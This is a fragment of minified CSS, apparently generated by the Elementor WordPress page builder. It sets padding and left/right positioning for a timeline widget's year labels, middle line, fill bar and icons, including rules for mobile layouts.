.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label{margin-right:calc(50px/2 + 15px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-vertical{padding:10px 10px 10px 10px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .swiper-slide{padding:10px 10px 10px 10px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-year-label{left:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-middle-line{left:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-fill{left:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-icon{left:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-year-label{right:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-middle-line{right:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-fill{right:calc(50px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-icon{right:calc(50px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-year-label{position:absolute;left:calc(50px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-middle-line{left:calc(50px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-timeline-fill{left:calc(50px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-icon{left:calc(50px/2);transform:translate(-50%, -50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-icon i{display:block;}}